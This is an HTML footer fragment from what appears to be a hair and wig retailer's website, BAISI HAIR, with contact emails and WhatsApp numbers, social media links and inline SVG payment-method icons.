              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Assistance commande : <a href="mailto:luxy1@baisihair.com" title="mailto:luxy1@baisihair.com">luxy1@baisihair.com</a></p><p> Service après-vente : <a href="mailto:sales2@baisiwig.com" title="mailto: sales2@baisiwig.com">sales2@baisiwig.com</a></p><p> WhatsApp : +86 18588769406</p><p> WhatsApp : +86 18520224621</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. Copyright
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


